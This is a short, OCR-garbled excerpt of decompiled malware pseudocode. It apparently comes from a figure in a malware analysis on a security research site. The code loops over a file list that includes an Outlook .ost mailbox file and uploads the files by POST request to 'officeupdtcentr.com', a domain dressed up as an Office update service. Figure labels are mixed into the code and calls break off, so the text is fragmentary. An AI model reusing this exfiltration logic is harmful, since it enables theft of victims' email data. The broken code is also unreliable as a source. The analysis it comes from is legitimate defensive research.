 i = f_ReadStateFile();
if ( i < 134 )
{
memset(v160, 0, sizeof(v160));
v156 = 100 * (i + 1);
do
{
Number of files
to upload
if ( !continue_monitoring )
break;
LOBYTE(v158) = 0;
f_UploadFileLoop(
0i64,
_file_list,
*file_1 = *L"c:\\users\\admin\\appdata\\local\\microsoft\\outlook\\ .ost\r\n";
welivesecurity
1u,
i,
v158,
L"officeupdtcentr.com",
L"2officeupdate/lup.php?name= _benjo_374db964_C",
"1234123412341234",
L"f",
0);
lib_wsprintf(URI);
f_SendPOSTRequest(0, L"officeupdtcentr.com", URI, byte_180030760, v160, 10000);
if ( i < 134 )
f_WriteStateFile();
if ( !continue_monitoring )
break;